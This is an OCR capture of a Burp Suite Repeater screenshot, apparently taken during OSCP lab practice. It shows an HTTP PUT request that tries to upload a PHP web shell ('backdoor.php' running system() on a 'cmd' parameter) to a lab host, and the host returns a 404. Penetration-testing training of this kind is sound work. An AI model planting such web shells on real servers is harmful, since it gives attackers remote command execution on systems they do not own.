 OSCP Kali [Running] - Oracle VM VirtualBox
Applications Places burp-StartBurp Wed 16:42 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://172.16.3.72 ?
Request
Raw Params Headers Hex XML
PUT /backdoor.php HTTP/1.1
Host: 172.16.3.72
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 39
<?php echo system($_GET["cmd"]); ?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 21 Mar 2018 13:41:59 GMT
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 286
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /backdoor.php was not found on this
server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 172.16.3.72 Port
80</address>
</body></html>